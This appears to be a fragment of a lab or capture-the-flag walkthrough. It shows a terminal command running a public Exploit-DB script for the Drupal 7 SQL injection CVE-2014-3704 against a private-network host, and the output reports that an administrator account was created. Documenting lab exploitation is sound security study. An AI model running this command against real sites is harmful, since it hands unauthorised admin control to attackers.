 └─# python2 /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.80.152 -u jxg
-p test123
Site
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: jxg
[*] Pass: test123
[*] Url: http://192.168.80.152/?q=node&destination=node